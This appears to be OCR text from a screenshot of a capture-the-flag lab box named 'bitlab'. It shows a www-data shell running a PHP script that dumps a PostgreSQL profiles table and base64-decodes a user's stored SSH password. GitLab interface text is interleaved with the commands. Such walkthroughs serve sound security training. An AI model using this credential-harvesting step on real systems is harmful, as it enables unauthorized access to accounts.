 www-data@bitlab:/tmp$ cat tmp.php
cat tmp.php
<?php
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
Postgresql
$result = pg_query($db_connection, "SELECT * FROM profiles");
$arr = pg_fetch_all($result);
print_r($arr);
164 Bytes
1 <?php
?>
2 $db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
www-data@bitlab:/tmp$ php -f tmp.php
$result = pg_query($db_connection, "SELECT * FROM profiles");
php -f tmp.php
Array
(
0 0
[0] => Array
(
[id] => 1
Write Preview
[username] => clave
[password] => c3NoLXN0cjBuZy1wQHNz==
les here…
)
)
www-data@bitlab:/tmp$ echo c3NoLXN0cjBuZy1wQHNz | base64 -d
echo c3NoLXN0cjBuZy1wQHNz | base64 -d
ssh-str0ng-p@sswww-data@bitlab:/tmp$
Markdown is supported